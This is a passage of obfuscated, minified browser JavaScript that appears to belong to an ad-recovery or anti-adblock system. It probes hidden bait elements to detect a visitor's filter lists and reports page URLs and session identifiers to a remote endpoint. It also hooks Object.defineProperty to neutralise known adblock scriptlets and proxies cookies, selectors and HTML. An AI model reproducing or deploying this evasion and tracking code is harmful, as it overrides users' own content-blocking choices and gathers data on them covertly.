oI=eB,i5=Date[oI(0xc22)]();if(oI(0x10f)==typeof i4&&i4[oI(0x51c)](oI(0x931))&&!i2){const i7=setInterval(async()=>{const oo=oI;document[oo(0xc2d)]()&&(clearInterval(i7),Date[oo(0xc22)]()-i5<0x1f4&&(hK(i1)[oo(0x5c1)][oo(0x885)]=i3));},0x64);return;}const i6=setInterval(async()=>{const oV=oI;i2&&!i2[oV(0x9dd)]||(clearInterval(i6),Date[oV(0xc22)]()-i5<0x1f4&&(hK(i1)[oV(0x5c1)][oV(0x885)]=i3));},0xa);};function hK(i1){const oU=eB;let i2=i1;for(;i2!==i2[oU(0xca1)];)i2=i2[oU(0xca1)];return i2;}const hE=[{'description':eB(0xed4),'selectors':eB(0xfcb)[eB(0x298)]('\x0a')[eB(0x3db)](i1=>i1[eB(0xae7)]())[eB(0x3ff)](i1=>i1[eB(0xfb6)]>0x0),'isVisible':(i1,i2)=>eB(0xf58)!==i2[eB(0x1b2)](i1)[eB(0xf37)](eB(0x334))},{'description':eB(0xfaf),'selectors':eB(0x9b3)[eB(0x298)]('\x0a')[eB(0x3db)](i1=>i1[eB(0xae7)]())[eB(0x3ff)](i1=>i1[eB(0xfb6)]>0x0),'isVisible':(i1,i2)=>eB(0xf58)!==i2[eB(0x1b2)](i1)[eB(0xf37)](eB(0x334)),'excludeHosts':[eB(0x265),eB(0x202),eB(0x2ff)]},{'description':eB(0xcb5),'selectors':eB(0x2f2)[eB(0x298)]('\x0a')[eB(0x3db)](i1=>i1[eB(0xae7)]())[eB(0x3ff)](i1=>i1[eB(0xfb6)]>0x0),'isVisible':(i1,i2)=>{const ox=eB,i3=i2[ox(0x1b2)](i1);return ox(0x7f9)===i3[ox(0xf37)](ox(0x3ff))||ox(0xf58)===i3[ox(0xf37)](ox(0x36f));}}],hJ=eB(0x7a4),hz=i1=>{const oO=eB;if(cJ['A'][oO(0xe7c)](i1)[oO(0xdaa)][oO(0xb1d)](i1[oO(0x675)][oO(0x153)],oO(0x6fe)))return;const i2=i1[oO(0x675)][oO(0x5d1)](oO(0x5c9));cJ['A'][oO(0xe7c)](i1)[oO(0x850)][oO(0xb1d)](i2,oO(0xeaa),oO(0x337)),cJ['A'][oO(0xe7c)](i1)[oO(0xa27)][oO(0xb1d)](i1[oO(0x675)][oO(0x153)],i2),cJ['A'][oO(0xe7c)](i1)[oO(0x180)][oO(0xb1d)](i1,oO(0x34e),async i3=>{const ou=oO;if(i3[ou(0x70c)][ou(0x8cc)]!==hJ)return;i3[ou(0xa82)]();const i4=await(async(i5,i6)=>await hI(i5,i6))(i1,i3[ou(0x70c)][ou(0x7a0)]);i3[ou(0x930)][0x0][ou(0x589)](i4);});},hI=async(i1,i2)=>{const og=eB;await(0x0,c9['y'])(0x64);for(const i5 of hE)if((!i5[og(0xdb)]||!i5[og(0xdb)][og(0x908)](i6=>i2[og(0x193)](i6)))&&(!i5[og(0xa78)]||i5[og(0xa78)][og(0x908)](i6=>i2[og(0x193)](i6))))for(const i6 of i5[og(0x426)]){let i7=[];try{i7=i1[og(0x9d6)][og(0xcf1)](cJ['A'][og(0xe7c)](i1)[og(0x2d2)][og(0xb1d)](i1[og(0x675)],i6));}catch(i8){}if(i7[og(0xfb6)]>0x0&&i7[og(0xf10)](i9=>!i5[og(0x19e)](i9,i1)))return{'isVisible':!0x1,'selector':i6,'description':i5[og(0x5f6)]};}const i3=i1[og(0x9d6)][og(0xcf1)](cJ['A'][og(0xe7c)](i1)[og(0x2d2)][og(0xb1d)](i1[og(0x675)],og(0xbaf)))[og(0x3db)](i9=>async function(ic,ih){const oF=og;let iB=arguments[oF(0xfb6)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:ih[oF(0x5c1)][oF(0x7a0)];return await(ii=>(0x0,c8['c'])(iW=>{const oY=oF,iq=new MessageChannel();iq[oY(0x823)][oY(0x4de)]=iy=>iW(iy[oY(0x70c)]),cJ['A'][oY(0xe7c)](ih)[oY(0xa5f)][oY(0xe7c)][oY(0xb1d)](ii)[oY(0x589)]({'as_key':hJ,'hostname':iB},'*',[iq[oY(0xbde)]]),setTimeout(()=>iW({'isVisible':!0x0}),0xbb8);}))(ic);}(i9,i1));return i3[og(0xfb6)]>0x0?await(i4=i3,(0x0,c8['c'])((i9,ic)=>{const oG=og;let ih=0x0;i4[oG(0x891)](iB=>{const oa=oG;iB[oa(0xa68)](ii=>{const oZ=oa;ii[oZ(0x19e)]||i9(ii),++ih===i4[oZ(0xfb6)]&&i9({'isVisible':!0x0});})[oa(0x9f6)](ic);});})):{'isVisible':!0x0};var i4;};var ho=B(0xc72),hV=B(0x4d9),hU=B(0x313);function hx(i1){const ov=eB,i2=ov(0xd78)[ov(0xbc8)](i1,'\x27'),i3=/^\s*([a-z-]*)(.*)$/i[ov(0xb93)](i1);if(!i3)throw new Error(i2);const i4=i3[0x1]||void 0x0,i5=[],i6=/([.:#][\w-]+|\[.+?\])/gi;let i7=null;for(;null!==(i7=i6[ov(0xb93)](i3[0x2]));){const ic=i7[0x0];switch(ic[0x0]){case'.':i5[ov(0xb0b)]({'name':ov(0xcd),'value':ic[ov(0x34d)](0x1)});break;case'#':i5[ov(0xb0b)]({'name':'id','value':ic[ov(0x34d)](0x1)});break;case'[':{const ih=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[ov(0xb93)](ic);if(!ih)return;var i8,i9;i5[ov(0xb0b)]({'name':ih[0x1],'value':null!==(i8=null!==(i9=ih[0x4])&&void 0x0!==i9?i9:ih[0x5])&&void 0x0!==i8?i8:''});break;}default:return;}}return{'tag':i4,'attributes':i5};}const hO={'randomUUID':eB(0x22c)!=typeof crypto&&crypto[eB(0x855)]&&crypto[eB(0x855)][eB(0x194)](crypto)};let hu;const hg=new Uint8Array(0x10);function hF(){const oP=eB;if(!hu){if(oP(0x22c)==typeof crypto||!crypto[oP(0xdea)])throw new Error(oP(0x923));hu=crypto[oP(0xdea)][oP(0x194)](crypto);}return hu(hg);}const hY=[];for(let i1=0x0;i1<0x100;++i1)hY[eB(0xb0b)]((i1+0x100)[eB(0x474)](0x10)[eB(0x34d)](0x1));const hG=function(i2,i3,i4){const oL=eB;if(hO[oL(0x855)]&&!i3&&!i2)return hO[oL(0x855)]();const i5=(i2=i2||{})[oL(0x26e)]||(i2[oL(0x9cf)]||hF)();if(i5[0x6]=0xf&i5[0x6]|0x40,i5[0x8]=0x3f&i5[0x8]|0x80,i3){i4=i4||0x0;for(let i6=0x0;i6<0x10;++i6)i3[i4+i6]=i5[i6];return i3;}return function(i7,i8=0x0){const op=oL;return(hY[i7[i8+0x0]]+hY[i7[i8+0x1]]+hY[i7[i8+0x2]]+hY[i7[i8+0x3]]+'-'+hY[i7[i8+0x4]]+hY[i7[i8+0x5]]+'-'+hY[i7[i8+0x6]]+hY[i7[i8+0x7]]+'-'+hY[i7[i8+0x8]]+hY[i7[i8+0x9]]+'-'+hY[i7[i8+0xa]]+hY[i7[i8+0xb]]+hY[i7[i8+0xc]]+hY[i7[i8+0xd]]+hY[i7[i8+0xe]]+hY[i7[i8+0xf]])[op(0x52d)]();}(i5);},ha=i2=>{const oj=eB;if(Object[oj(0xcee)])return Object[oj(0xcee)](i2);{const i3={};return i2[oj(0x891)]((i4,i5)=>i3[i5]=i4),i3;}};let hZ=!0x1,hv=[],hP=!0x0,hL=0x1,hp='';function hj(){const ow=eB;if(hp)return hp;try{hp=document[ow(0xf64)][ow(0xc86)](ow(0x2c1))||ow(0xf58);}catch(i2){}return hp;}let hw='',hM=!0x1;async function hT(i2,i3,i4,i5){const oA=eB;var i6,i7;if(hP&&i3&&async function(i8){const oQ=a3h,i9=await async function(ic){const oT=a3h;await cc();const ih=await async function(iy){const oM=a3h,ik=(0x0,c3['Wq'])({'protectUrlContext':'v7'===iy[oM(0x91e)]||'v8'===iy[oM(0x91e)]?{'version':iy[oM(0x91e)],'originalHostname':iy[oM(0xc7f)],'bidder':void 0x0,'randomize':!0x0}:iy,'url':''[oM(0xbc8)](c0['A'][oM(0x4ce)],oM(0xe45)),'endpoint':c0['A'][oM(0x4ce)]}),il=await fetch(ik);if(0xc8!==il[oM(0x5e9)])return[];const iD=await il[oM(0x995)](),iX=cA['A'][oM(0x80e)](iD);return JSON[oM(0x3da)](iX);}(ic),iB=[],ii=document[oT(0x5d1)](oT(0xa3a));ii[oT(0x17b)][oT(0xef)](oT(0x334),oT(0xf58));const iW=[];for(const iy of ih){const ik=iy[oT(0x426)][oT(0x3db)](hx)[oT(0x3ff)](iD=>void 0x0!==iD),il=[];for(const iD of ik){var iq;const iX=null!==(iq=iD[oT(0x911)])&&void 0x0!==iq?iq:oT(0xa3a),im=document[oT(0x5d1)](iX);for(const iE of iD[oT(0x20a)])im[oT(0xbdc)](iE[oT(0xeaa)],iE[oT(0x232)]);im[oT(0x17b)][oT(0xef)](oT(0x334),oT(0x587)),im[oT(0x17b)][oT(0xef)](oT(0xf41),oT(0x677));const iK=document[oT(0x5d1)](oT(0xa3a));iK[oT(0x972)](im),ii[oT(0x972)](iK),il[oT(0xb0b)]({'element':im,'selector':iD,'blocked':!0x1});}iW[oT(0xb0b)]({'id':iy['id'],'probes':il});}document[oT(0xffb)][oT(0x972)](ii),await(0x0,c9['y'])(0xa);for(const {id:iJ,probes:iz}of iW){for(const iI of iz)oT(0xf58)===window[oT(0x1b2)](iI[oT(0xf8c)])[oT(0x334)]&&(iI[oT(0x256)]=!0x0);iz[oT(0x3ff)](io=>io[oT(0x256)])[oT(0xfb6)]/ iz[oT(0xfb6)]>=0.6&&iB[oT(0xb0b)](iJ);}return ii[oT(0x4c7)](),iB;}(i8);hs(i8,oQ(0x3ca),new Map([[oQ(0x647),i9[oQ(0x730)](',')]])),await hd(i8);}(i2),hs(i2,oA(0x2cb),new Map([[oA(0xea1),c0['A'][oA(0x9b2)]],[oA(0xa9b),i3?oA(0x19d):oA(0x6ae)],[oA(0xf4d),i4?oA(0x19d):oA(0x6ae)],[oA(0xc6b),null!==(i6=document[oA(0x84e)])&&void 0x0!==i6?i6:''],[oA(0xe6b),null!==(i7=c1['A'][oA(0xe7c)](oA(0xe6b)))&&void 0x0!==i7?i7:'']])),await hd(i2),i5&&!hM){hM=!0x0;const i8=window[oA(0x5c1)][oA(0x7bb)][oA(0x193)](oA(0x5be))||window[oA(0x5c1)][oA(0x7bb)][oA(0x193)](oA(0x95d));let i9=hQ(i8);window[oA(0x8a8)](()=>{const ic=hQ(i8);i9!==ic&&(i9=ic,hT(i2,i3,i4,i5));},0x64);}}function hQ(i2){const os=eB,i3=window[os(0x5c1)][os(0x885)][os(0x298)]('#')[0x0];return i2?i3[os(0x298)]('?')[0x0]:i3;}async function hA(i2,i3){const oH=eB;hs(i2,oH(0xebe),new Map([[oH(0xea1),c0['A'][oH(0x9b2)]],...i3]));}function hs(i2,i3,i4){const ot=eB;hN(i4);const i5=hj();if(i5&&i4[ot(0x573)](ot(0x2c1),i5),c7['A'][ot(0x45d)](ot(0x65c)[ot(0xbc8)](i3,')'),ha(i4)),hU['A'][ot(0xa5e)]())return hH(i3,i4);hC(i2,i3,i4);}const hH=(i2,i3)=>{const oC=eB;let i4=window;for(;i4!==i4[oC(0xca1)][oC(0xd34)];)i4=i4[oC(0xca1)][oC(0xd34)],i4[oC(0x589)]({'as_key':oC(0xeca),'event':i2,'params':i3},'*');},hC=(i2,i3,i4)=>{const od=eB;var i5;i4[od(0x573)](od(0x6da),hL[od(0x474)]()),hv[od(0xb0b)]({'name':i3,'params':ha(i4)}),hZ||(hZ=!0x0,i5=async()=>{hZ=!0x1,await hd(i2);},cJ['A'][od(0xe7c)](window)[od(0xc9d)]?cJ['A'][od(0xe7c)](window)[od(0xc9d)][od(0xb1d)](window,i5):cJ['A'][od(0xe7c)](window)[od(0x76b)][od(0xb1d)](window,i5,0x64));};async function hd(i2){const oS=eB,i3=hv;if(hv=[],0x0===i3[oS(0xfb6)])return;if(c0['A'][oS(0x45d)])return;if(!hP)return;const i4=await(0x0,c5['C8'])(i2,c0['A'][oS(0x4ce)])?(0x0,c5['XV'])(c0['A'][oS(0x4ce)],0x0):c0['A'][oS(0x4ce)],i5=i4+oS(0x6bd)[oS(0xbc8)](location[oS(0x7a0)]),i6=cA['A'][oS(0x245)](JSON[oS(0xb33)](i3));await ho['G'][oS(0x42c)](oS(0x231),(0x0,c3['Wq'])({'protectUrlContext':'v7'===i2[oS(0x91e)]||'v8'===i2[oS(0x91e)]?{'version':i2[oS(0x91e)],'originalHostname':i2[oS(0xc7f)],'bidder':void 0x0,'randomize':!0x0}:i2,'url':i5,'endpoint':i4}),i6);}function hS(i2){const oN=eB;hP=Math[oN(0x26e)]()<i2,hL=i2;}function hN(i2){const oR=eB;i2[oR(0x573)](oR(0x8c6),location[oR(0x885)]),i2[oR(0x573)](oR(0xe02),c0['A'][oR(0x91e)]),i2[oR(0x573)](oR(0x9e0),c6['A'][oR(0xd47)]()[oR(0x474)]()),i2[oR(0x573)](oR(0xaac),(0x0,hV['FA'])()),i2[oR(0x573)](oR(0xa20),(function(){const ob=oR,i3=ob(0xa20);try{let i4=sessionStorage[ob(0xf6b)](i3);return i4||(i4=hG(),sessionStorage[ob(0x88d)](i3,i4)),i4;}catch(i5){return'';}}())),i2[oR(0x573)](oR(0xef5),hw||(hw=hG(),hw)),i2[oR(0x573)](oR(0xe6),Math[oR(0xd56)](performance[oR(0xc22)]())[oR(0x474)]());}var hR=B(0x385);function hb(i2,i3,i4){return i5=>{const or=a3h;var i6;const i7=or(0x252)==typeof(null==i5?void 0x0:i5[or(0xcdb)])?i5[or(0xcdb)]:!(null==i5||null===(i6=i5[or(0xcdb)])||void 0x0===i6||!i6[or(0xf94)]),i8=or(0x252)==typeof i4?i4:!(null==i4||!i4[or(0xf94)]);return i5[or(0x47a)]===i2&&i7===i8&&i3===i5[or(0x973)];};}const hr=i2=>{const V0=eB;if(i2[V0(0xcb)])return;i2[V0(0xcb)]=!0x0;const i3=i2[V0(0x76a)][V0(0xb4a)],i4=i2[V0(0x76a)][V0(0xdf0)],i5=()=>{const V1=V0,i6=new Error()[V1(0xd8c)];return!(!i6||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[V1(0x368)](i6));};i2[V0(0x76a)][V0(0xb4a)]=function(){const V2=V0;return i5()?arguments[V2(0xfb6)]<=0x0?void 0x0:arguments[0x0]:i3(...arguments);},i2[V0(0x76a)][V0(0xdf0)]=function(){const V3=V0;return i5()?arguments[V3(0xfb6)]<=0x0?void 0x0:arguments[0x0]:i4(...arguments);};};function B0(i2,i3){const V4=eB;i3[V4(0xaf2)]||i3[V4(0xda5)]||(i3[V4(0xaf2)]=!0x0,i3[V4(0xcb)]||c7['A'][V4(0xc6f)](V4(0x8bb)),cJ['A'][V4(0x51e)](i3),B3(i2,i3),B1(i3[V4(0x675)]));}const B1=i2=>{const V5=eB;i2[V5(0x9f0)]=[],i2[V5(0x843)](V5(0xc8d),()=>null);};function B2(i2){const V6=eB;let i3=!0x0,i4='';try{i4=i2[V6(0x5c1)][V6(0x885)];}catch(i5){i3=!0x1;}return i3;}const B3=(i2,i3)=>{const V7=eB;{const iB=i3[V7(0x3c0)][V7(0x892)][V7(0xa0d)],ii=i3[V7(0x76a)][V7(0x783)](i3[V7(0x3c0)][V7(0x892)],V7(0xa0d));iB&&ii&&ii[V7(0x1cd)]&&ii[V7(0xf2d)]&&cJ['A'][V7(0xe7c)](i3)[V7(0x947)][V7(0xb1d)](iB)[V7(0x51c)](V7(0x712))&&i3[V7(0x76a)][V7(0xb4a)](i3[V7(0x3c0)][V7(0x892)],V7(0xa0d),{'get':function(){}});}B6(i3,V7(0x88b),V7(0x474),function(){const V8=V7;if(this[V8(0xd54)])return V8(0xec0)[V8(0xbc8)](this[V8(0xeaa)],V8(0xa7c));for(var iW=arguments[V8(0xfb6)],iq=new Array(iW),iy=0x0;iy<iW;iy++)iq[iy]=arguments[iy];return cJ['A'][V8(0xe7c)](i3)[V8(0x947)][V8(0xb1d)](this,...iq);}),B7(i3,V7(0x1e4),V7(0x820),{'get':function(){const V9=V7;for(var iW=arguments[V9(0xfb6)],iq=new Array(iW),iy=0x0;iy<iW;iy++)iq[iy]=arguments[iy];const ik=cJ['A'][V9(0xe7c)](i3)[V9(0x2c2)][V9(0xe7c)][V9(0xb1d)](this,...iq);return ik?(0x0,cL['QS'])(ik):ik;},'set':function(iW){const Vc=V7;for(var iq=arguments[Vc(0xfb6)],iy=new Array(iq>0x1?iq-0x1:0x0),ik=0x1;ik<iq;ik++)iy[ik-0x1]=arguments[ik];return cJ['A'][Vc(0xe7c)](i3)[Vc(0x2c2)][Vc(0x573)][Vc(0xb1d)](this,Vc(0x10f)==typeof iW?(0x0,cL['Vd'])({'protectUrlContext':i2,'style':iW,...iy}):iW),iW;}}),B6(i3,V7(0x1e4),V7(0xf37),function(iW){const Vh=V7;if(this[Vh(0x918)])return this[iW];for(var iq=arguments[Vh(0xfb6)],iy=new Array(iq>0x1?iq-0x1:0x0),ik=0x1;ik<iq;ik++)iy[ik-0x1]=arguments[ik];return cJ['A'][Vh(0xe7c)](i3)[Vh(0xdae)][Vh(0xb1d)](this,iW,...iy);}),B6(i3,V7(0x1e4),V7(0xef),function(iW,iq){const VB=V7;if(this[VB(0x918)])return this[iW]=iq;for(var iy=arguments[VB(0xfb6)],ik=new Array(iy>0x2?iy-0x2:0x0),il=0x2;il<iy;il++)ik[il-0x2]=arguments[il];cJ['A'][VB(0xe7c)](i3)[VB(0x6d5)][VB(0xb1d)](this,iW,VB(0x10f)==typeof iq?(0x0,cL['oY'])({'protectUrlContext':i2,'value':iq}):iq,...ik);}),B6(i3,V7(0x187),V7(0xb01),function(iW,iq){const Vi=V7;return cJ['A'][Vi(0xe7c)](i3)[Vi(0x6eb)][Vi(0xb1d)](this,(0x0,cL['dv'])({'protectUrlContext':i2,'stylesheet':iW}),iq);}),B6(i3,V7(0x187),V7(0xc18),function(iW){const VW=V7,iq=(0x0,cL['dv'])({'protectUrlContext':i2,'stylesheet':iW});return cJ['A'][VW(0xe7c)](i3)[VW(0x339)][VW(0xb1d)](this,iq);}),B7(i3,V7(0x8ad),V7(0x1a7),{'get':function(){const Vf=V7;for(var iW=arguments[Vf(0xfb6)],iq=new Array(iW),iy=0x0;iy<iW;iy++)iq[iy]=arguments[iy];const ik=cJ['A'][Vf(0xe7c)](i3)[Vf(0x544)][Vf(0xe7c)][Vf(0xb1d)](this,...iq);return ik?ik[Vf(0x298)](';')[Vf(0x3db)](il=>il[Vf(0xae7)]())[Vf(0x3db)](il=>{const Vq=Vf,iD=il[Vq(0x278)]('=');return[il[Vq(0x300)](0x0,iD),il[Vq(0x300)](iD+0x1)];})[Vf(0x3db)](il=>{const Vy=Vf;let [iD,iX]=il;if((0x0,c2['_'])(iD)){const [im,iK,iE]=(0x0,c2['ks'])(iD)[Vy(0x298)](';');if(iE)return[iE,iX];}return[iD,iX];})[Vf(0x3db)](il=>{const Vk=Vf;let [iD,iX]=il;return''[Vk(0xbc8)](iD,'=')[Vk(0xbc8)](iX);})[Vf(0x730)](';\x20'):ik;},'set':function(iW){const Vl=V7,iq=Bh(i3)||new URL(i3[Vl(0x5c1)][Vl(0x885)]);for(var iy=arguments[Vl(0xfb6)],ik=new Array(iy>0x1?iy-0x1:0x0),il=0x1;il<iy;il++)ik[il-0x1]=arguments[il];const iD=cJ['A'][Vl(0xe7c)](i3)[Vl(0x544)][Vl(0xe7c)][Vl(0xb1d)](this,...ik),iX=iD?iD[Vl(0x298)](';')[Vl(0x3db)](iJ=>iJ[Vl(0xae7)]())[Vl(0x3db)](iJ=>{const VD=Vl,iz=iJ[VD(0x278)]('=');return[iJ[VD(0x300)](0x0,iz),iJ[VD(0x300)](iz+0x1)];})[Vl(0x3ff)](iJ=>{let [iz,iI]=iJ;return(0x0,c2['_'])(iz);})[Vl(0x3db)](iJ=>{const VX=Vl;let [iz,iI]=iJ;return[iz,iI,...(0x0,c2['ks'])(iz)[VX(0x298)](';')];})[Vl(0x3db)](iJ=>{let [iz,iI,io,iV,iU]=iJ;return{'key':iz,'value':iI,'domain':io,'path':iV,'name':iU};}):[],im=(iJ=>(0x0,hl[Vl(0x3e8)])(iJ,{'decodeValues':!0x1}))(iW);if(void 0x0===im[Vl(0x216)]&&(im[Vl(0x216)]=i3[Vl(0x3de)][Vl(0x7a0)]),iK=(iK=im[Vl(0x216)])[Vl(0x80f)]('.')?iK[Vl(0x34d)](0x1):iK,iq[Vl(0x7a0)]===i2[Vl(0xc7f)]&&(!iK||iq[Vl(0x7a0)][Vl(0x193)](iK)))return cJ['A'][Vl(0xe7c)](i3)[Vl(0x544)][Vl(0x573)][Vl(0xb1d)](this,iW,...ik);var iK;const iE=function(iJ,iz,iI,io,iV){const Vm=Vl,iU=new URL((0x0,c3['EW'])(iz[Vm(0x5c1)][Vm(0x885)])?(0x0,c3['sH'])(iz[Vm(0x5c1)][Vm(0x885)])[Vm(0x7f5)]:iz[Vm(0x5c1)][Vm(0x885)]);if(!iV[Vm(0xf55)]){if('/'===iU[Vm(0x24d)])iV[Vm(0xf55)]='/';else{const ix=iU[Vm(0x24d)][Vm(0x298)]('/')[Vm(0x34d)](0x0,-0x1)[Vm(0x730)]('/');iV[Vm(0xf55)]=ix||'/';}}return iV[Vm(0x216)]||(iV[Vm(0x216)]=iU[Vm(0x7a0)]),iV[Vm(0x216)][Vm(0x80f)]('.')||(iV[Vm(0x216)]='.'+iV[Vm(0x216)]),((iO,iu,ig,iF,iY)=>{const VK=Vm,iG=ig[VK(0xd40)](iv=>iv[VK(0xeaa)]===iF[VK(0xeaa)]&&iv[VK(0x216)]===iF[VK(0x216)]&&iv[VK(0xf55)]===iF[VK(0xf55)]),ia=iG?iG[VK(0x6c9)]:(0x0,c2['md'])(''[VK(0xbc8)](iF[VK(0x216)],';')[VK(0xbc8)](iF[VK(0xf55)],';')[VK(0xbc8)](iF[VK(0xeaa)]),(0x0,hk['$o'])()),iZ={'httpOnly':iF[VK(0x3f2)],'maxAge':iF[VK(0xc34)],'encode':iv=>iv};return iZ[VK(0xf55)]=function(iv,iP){const Vn=VK,iL=(0x0,c3['rI'])(iP);if('v7'===iv[Vn(0x91e)])return'/'[Vn(0xbc8)](c3['lv'],'/')[Vn(0xbc8)](iv[Vn(0xc7f)],'/')[Vn(0xbc8)]((0x0,hD['Y_'])(iv[Vn(0x9e5)]),'/')[Vn(0xbc8)](iL);if('v8'===iv[Vn(0x91e)])return'/'[Vn(0xbc8)](c3['ep'],'/')[Vn(0xbc8)](iv[Vn(0xc7f)],'/')[Vn(0xbc8)]((0x0,hD['Y_'])(iv[Vn(0x9e5)]),'/')[Vn(0xbc8)](iL);if(Vn(0x920)===iv[Vn(0x91e)])return'/'[Vn(0xbc8)](c3['Ph'],'/')[Vn(0xbc8)](iv[Vn(0xc7f)],'/')[Vn(0xbc8)](iL);if(Vn(0x75b)===iv[Vn(0x91e)])return'/'[Vn(0xbc8)](c3['g3'],'/')[Vn(0xbc8)](iv[Vn(0xc7f)],'/')[Vn(0xbc8)](iL);if(Vn(0x57f)===iv[Vn(0x91e)])return'/'[Vn(0xbc8)](c3['qF'],'/')[Vn(0xbc8)](iv[Vn(0xc7f)],'/')[Vn(0xbc8)](iL);throw new Error(Vn(0x73b)[Vn(0xbc8)](iv));}(iO,iF[VK(0x216)]),iZ[VK(0x216)]=new URL((0x0,c5['aV'])(iu))[VK(0x7a0)],iY&&(iZ[VK(0x11f)]=iY),iZ[VK(0x6bc)]=!0x0,iZ[VK(0x141)]=VK(0xf58),iF[VK(0x24b)]&&!isNaN(iF[VK(0x24b)][VK(0x4bd)]())&&(iZ[VK(0x24b)]=iF[VK(0x24b)]),(0x0,hy['l'])(ia,iF[VK(0x232)],iZ);})(iJ,iI,io,iV);}(i2,i3,c0['A'][Vl(0x4ce)],iX,im);return cJ['A'][Vl(0xe7c)](i3)[Vl(0x544)][Vl(0x573)][Vl(0xb1d)](this,iE,...ik);}}),B6(i3,V7(0x8ad),V7(0xbd5),function(iW){const VE=V7;return cJ['A'][VE(0xe7c)](i3)[VE(0xcfa)][VE(0xb1d)](this,(0x0,c2['md'])(iW));}),B6(i3,V7(0x675),V7(0xbd5),function(iW){const VJ=V7;return VJ(0x10f)!=typeof iW&&(iW=i3[VJ(0xfa8)](iW)),cJ['A'][VJ(0xe7c)](i3)[VJ(0x1e8)][VJ(0xb1d)](this,(0x0,c2['md'])(iW));}),B6(i3,V7(0x8ad),V7(0xdc7),function(iW){const Vz=V7;return cJ['A'][Vz(0xe7c)](i3)[Vz(0x577)][Vz(0xb1d)](this,(0x0,c2['md'])(iW));}),B6(i3,V7(0x8ad),V7(0xda3),function(iW){const Ve=V7;return iW=(0x0,hR['w4'])(iW),cJ['A'][Ve(0xe7c)](i3)[Ve(0x572)][Ve(0xb1d)](this,(0x0,cL['Qw'])({'protectUrlContext':i2,'selector':iW}));},iW=>iW),B6(i3,V7(0x8ad),V7(0xccd),function(iW){const VI=V7;return iW=(0x0,hR['w4'])(iW),cJ['A'][VI(0xe7c)](i3)[VI(0x2d2)][VI(0xb1d)](this,(0x0,cL['Qw'])({'protectUrlContext':i2,'selector':iW}));},iW=>iW),B6(i3,V7(0x8ad),V7(0x617),function(iW){const Vo=V7;let iq=iW[Vo(0x474)]();if(0x0===iq[Vo(0xfb6)])return cJ['A'][Vo(0xe7c)](i3)[Vo(0xc98)][Vo(0xb1d)](this,'');const iy=/import\(['"](http.+?)['"]\)/g;iq[Vo(0x107)](iy)&&(iq=iq[Vo(0xeef)](iy,(iD,iX)=>{const VV=Vo,im=(0x0,c3['Wq'])({'protectUrlContext':i2,'url':iX,'kind':c3['MN'][VV(0xf89)],'baseUrl':cJ['A'][VV(0xe7c)](i3)[VV(0xc08)][VV(0xe7c)][VV(0x149)](i3[VV(0x675)]),'endpoint':c0['A'][VV(0x4ce)]});return VV(0xe6f)[VV(0xbc8)](im,'\x27)');}));let ik=h2({'_window':i3,'protectUrlContext':i2,'html':iq,'docBaseUrl':cJ['A'][Vo(0xe7c)](i3)[Vo(0xc08)][Vo(0xe7c)][Vo(0x149)](this)})||iq;if(iq[Vo(0x51c)](Vo(0x8ea))&&iq[Vo(0x51c)](Vo(0xccc))&&!iq[Vo(0x51c)](Vo(0xb14))&&ik[Vo(0x51c)](Vo(0xb14))&&(ik=ik[Vo(0x34d)](0x0,ik[Vo(0x3f6)](Vo(0xb14)))),!iq[Vo(0x51c)]('\x0a')&&iq[Vo(0x80f)](Vo(0x726))&&iq[Vo(0x298)]('<')[Vo(0xfb6)]-0x1==0x1&&!iq[Vo(0x51c)](Vo(0x2a6))&&ik[Vo(0x193)](Vo(0x2a6))&&(ik=ik[Vo(0x34d)](0x0,ik[Vo(0x3f6)](Vo(0x2a6)))),iq[Vo(0x80f)](Vo(0x9ae))&&iq[Vo(0x193)](Vo(0x409))){const iD=Vo(0xa7d)[Vo(0xbc8)]((0x0,c2['md'])(Vo(0x55b)),'\x22>');ik=ik[Vo(0x34d)](0x0,ik[Vo(0x3f6)](iD)+iD[Vo(0xfb6)]);}const il=cJ['A'][Vo(0xe7c)](i3)[Vo(0xc98)][Vo(0xb1d)](this,ik);return this[Vo(0x8af)]&&(B1(i3[Vo(0x675)]),hz(this[Vo(0x8af)]),hW(this[Vo(0x8af)]),cv[Vo(0xbae)](this[Vo(0x8af)]),i3[Vo(0xd6d)]&&i3[Vo(0xd6d)]()),il;}),B6(i3,V7(0x8ad),V7(0xfe),function(iW){const VU=V7;return this[VU(0x617)](iW+'\x0a');}),B6(i3,V7(0x119),V7(0xbd5),function(iW){const Vx=V7;return cJ['A'][Vx(0xe7c)](i3)[Vx(0x79c)][Vx(0xb1d)](this,(0x0,c2['md'])(iW));}),B6(i3,V7(0x119),V7(0xda3),function(iW){const VO=V7;return iW=(0x0,hR['w4'])(iW),cJ['A'][VO(0xe7c)](i3)[VO(0xf90)][VO(0xb1d)](this,(0x0,cL['Qw'])({'protectUrlContext':i2,'selector':iW}));},iW=>iW),B6(i3,V7(0x119),V7(0xccd),function(iW){const Vu=V7;return iW=(0x0,hR['w4'])(iW),cJ['A'][Vu(0xe7c)](i3)[Vu(0xfb5)][Vu(0xb1d)](this,(0x0,cL['Qw'])({'protectUrlContext':i2,'selector':iW}));},iW=>iW),B6(i3,V7(0xd3e),V7(0x6c8),function(iW,iq){const Vg=V7;return Vg(0x888)!==iq?cJ['A'][Vg(0xe7c)](i3)[Vg(0x483)][Vg(0xb1d)](this,iW,iq):cJ['A'][Vg(0xe7c)](i3)[Vg(0x483)][Vg(0xb1d)](this,h2({'_window':i3,'protectUrlContext':i2,'html':iW}),iq);}),B7(i3,V7(0x4b6),V7(0xa85),{'get':function(){const VF=V7;for(var iW=arguments[VF(0xfb6)],iq=new Array(iW),iy=0x0;iy<iW;iy++)iq[iy]=arguments[iy];const ik=cJ['A'][VF(0xe7c)](i3)[VF(0x10a)][VF(0xe7c)][VF(0xb1d)](this,...iq);return(0x0,c2['_'])(ik)?(0x0,c2['ks'])(ik):ik;},'set':function(iW){const VY=V7;iW=(0x0,c2['_'])(iW)?iW:(0x0,c2['md'])(iW);for(var iq=arguments[VY(0xfb6)],iy=new Array(iq>0x1?iq-0x1:0x0),ik=0x1;ik<iq;ik++)iy[ik-0x1]=arguments[ik];return cJ['A'][VY(0xe7c)](i3)[VY(0x20d)][VY(0x573)][VY(0xb1d)](this,iW,...iy);}}),B8(i3,V7(0x4b6),V7(0x20a),{'get':function(iW,iq){const VG=V7,iy=iW[iq];return iy?VG(0xfb6)===iq?iy:VG(0xd89)==typeof iy?iq===(null===(ik=i3[VG(0x2c7)])||void 